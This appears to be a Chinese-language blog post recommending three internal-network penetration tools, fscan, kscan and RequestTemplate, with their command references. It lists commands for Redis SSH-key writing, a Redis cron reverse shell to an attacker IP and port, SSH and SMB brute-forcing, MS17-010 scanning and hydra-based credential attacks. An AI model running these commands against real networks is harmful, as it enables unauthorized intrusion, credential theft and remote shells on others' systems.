推荐三款内网渗透神器!
****************免责声明:任何工具等分享仅以学习为目的************************
分享三款内网十分好用的渗透神器
1 . fscan

项目地址:https://github.com/shadow1ng/fscan/releases/tag/1.7.1
工具使用细节:
fscan详细命令说明:
fscan -h 0.0.0.0/8 (全网段扫描)
fscan -h 192.168.1.1/24  (默认使用全部模块)  ***扫描C段****
fscan -h 192.168.1.1/16  (B段扫描)  ****直接扫描整个B段*****
fscan -h 192.168.1.1/24 -np -no -nopoc(跳过存活检测 、不保存文件、跳过web poc扫描)
fscan -h 192.168.1.1/24 -rf id_rsa.pub (redis 写公钥)
fscan -h 192.168.1.1/24 -rs 192.168.1.1:6666 (redis 计划任务反弹shell)
fscan -h 192.168.1.1/24 -c whoami (ssh 爆破成功后,命令执行)
fscan -h 192.168.1.1/24 -m ssh -p 2222 (指定模块ssh和端口)
fscan -h 192.168.1.1/24 -pwdf pwd.txt -userf users.txt (加载指定文件的用户名、密码来进行爆破)
fscan -h 192.168.1.1/24 -o /tmp/1.txt (指定扫描结果保存路径,默认保存在当前路径)
fscan -h 192.168.1.1/8  (A段的192.x.x.1和192.x.x.254,方便快速查看网段信息 )
fscan -h 192.168.1.1/24 -m smb -pwd password (smb密码碰撞)
fscan -h 192.168.1.1/24 -m ms17010 (指定模块)
fscan -hf ip.txt  (以文件导入)(扫描某些IP,将IP写入txt)*********
fscan -u http://baidu.com -proxy 8080 (扫描单个url,并设置http代理 http://127.0.0.1:8080)
fscan参数说明
-c string
        ssh命令执行
  -cookie string
        设置cookie
  -debug int
        多久没响应,就打印当前进度(default 60)
  -domain string
        smb爆破模块时,设置域名
  -h string
        目标ip: 192.168.11.11 | 192.168.11.11-255 | 192.168.11.11,192.168.11.12
  -hf string
        读取文件中的目标
  -hn string
        扫描时,要跳过的ip: -hn 192.168.1.1/24*****白名单过滤IP
  -m string
        设置扫描模式: -m ssh (default "all")
  -no
        扫描结果不保存到文件中
  -nobr
        跳过sql、ftp、ssh等的密码爆破
  -nopoc
        跳过web poc扫描(不做web扫描)***************
  -np
        跳过存活探测
  -num int
        web poc 发包速率  (default 20)
  -o string
        扫描结果保存到哪 (default "result.txt")
  -p string
        设置扫描的端口: 22 | 1-65535 | 22,80,3306 (default "21,22,80,81,135,139,443,445,1433,3306,5432,6379,7001,8000,8080,8089,9000,9200,11211,27017")
  -pa string
        新增需要扫描的端口,-pa 3389 (会在原有端口列表基础上,新增该端口)
  -path string
        fcgi、smb romote file path
  -ping
        使用ping代替icmp进行存活探测
  -pn string
        扫描时要跳过的端口,as: -pn 445
  -pocname string
        指定web poc的模糊名字, -pocname weblogic
  -proxy string
        设置代理, -proxy http://127.0.0.1:8080
  -user string
        指定爆破时的用户名
  -userf string
        指定爆破时的用户名文件
  -pwd string
        指定爆破时的密码
  -pwdf string
        指定爆破时的密码文件
  -rf string
        指定redis写公钥用模块的文件 (as: -rf id_rsa.pub)
  -rs string
        redis计划任务反弹shell的ip端口 (as: -rs 192.168.1.1:6666)
  -silent
        静默扫描,适合cs扫描时不回显
  -sshkey string
        ssh连接时,指定ssh私钥
  -t int
        扫描线程 (default 600)
  -time int
        端口扫描超时时间 (default 3)
  -u string
        指定Url扫描
  -uf string
        指定Url文件扫描
  -wt int
        web访问超时时间 (default 5)
fscan 扫描完成后会生成文件 result.txt文件(标准格式直接复制到excel即可,无需整理格式)
2. kscan

项目地址:https://github.com/lcvvvv/kscan
工具使用细节:
kscan命令说明:
usage: kscan [-h,--help,--fofa-syntax] (-t,--target,-f,--fofa,--spy) [-p,--port|--top] [-o,--output] [-oJ] [--proxy] [--threads] [--path] [--host] [--timeout] [-Pn] [-Cn] [-sV] [--check] [--encoding] [--hydra] [hydra options] [fofa options]


optional arguments:
  -h , --help     show this help message and exit
  -f , --fofa     从fofa获取检测对象,需提前配置环境变量:FOFA_EMAIL、FOFA_KEY
  -t , --target   指定探测对象:
                  IP地址:114.114.114.114
                  IP地址段:114.114.114.114/24,不建议子网掩码小于12
                  IP地址段:114.114.114.114-115.115.115.115
                  URL地址:https://www.baidu.com
                  文件地址:file:/tmp/target.txt
  --spy           网段探测模式,此模式下将自动探测主机可达的内网网段可接收参数为:
                  (空)、192、10、172、all、指定IP地址(将探测该IP地址B段存活网关)
  --check         针对目标地址做指纹识别,仅不会进行端口探测
  --scan          将针对--fofa、--spy提供的目标对象,进行端口扫描和指纹识别
  -p , --port     扫描指定端口,默认会扫描TOP400,支持:80,8080,8088-8090
  -eP, --excluded-port 跳过扫描指定的端口,支持:80,8080,8088-8090
  -o , --output   将扫描结果保存到文件
  -oJ             将扫描结果使用json格式保存到文件
  -Pn              使用此参数后,将不会进行智能存活性探测,现在默认会开启智能存活性探测,提高效率
  -Cn             使用此参数后,控制台输出结果将不会带颜色
  -Dn             使用此参数后,将关闭CDN识别功能
  -sV             使用此参数后,将对所有端口进行全探针探测,此参数极度影响效率,慎用!
  --top           扫描经过筛选处理的常见端口TopX,最高支持1000个,默认为TOP400
  --proxy         设置代理(socks5|socks4|https|http)://IP:Port
  --threads       线程参数,默认线程100,最大值为2048
  --path          指定请求访问的目录,只支持单个目录
  --host          指定所有请求的头部Host值
  --timeout       设置超时时间
  --encoding      设置终端输出编码,可指定为:gb2312、utf-8
  --match         对资产返回banner进行检索,存在关键字的,才会显示,否则不会显示
  --hydra         自动化爆破支持协议:ssh,rdp,ftp,smb,mysql,mssql,oracle,postgresql,mongodb,redis,默认会开启全部
hydra options:
   --hydra-user   自定义hydra爆破用户名:username or user1,user2 or file:username.txt
   --hydra-pass   自定义hydra爆破密码:password or pass1,pass2 or file:password.txt
                  若密码中存在使用逗号的情况,则使用\,进行转义,其他符号无需转义
   --hydra-update 自定义用户名、密码模式,若携带此参数,则为新增模式,会将用户名和密码补充在默认字典后面。否则将替换默认字典。
   --hydra-mod    指定自动化暴力破解模块:rdp or rdp,ssh,smb
fofa options:
   --fofa-syntax  将获取fofa搜索语法说明
   --fofa-size    将设置fofa返回条目数,默认100条
   --fofa-fix-keyword 修饰keyword,该参数中的{}最终会替换成-f参数的值
3: MS08067大佬自研工具:RequestTemplate(支持批量验证,一键利用)

项目地址:https://github.com/1n7erface/RequestTemplate


扫描结束后
java -jar RequestTemplate.jar 开启服务端
将扫描输出结果  output.txt导入批量验证服务端  进行批量验证,截图等操作
RequestTemplate 工具使用细节:
命令/参数**使用说明
 -a string    *自动检测172 10 192网络连通性 (default "false")

  -b string   *只暴力破解 不进行web扫描 (default "false")
  -c string    *auto check 192 or 172 or 10*

  -e string
        print error log (default "false")
  -i string
        扫描C段   -i  192.168.1.1/24
                   -i 192.168.11.11-255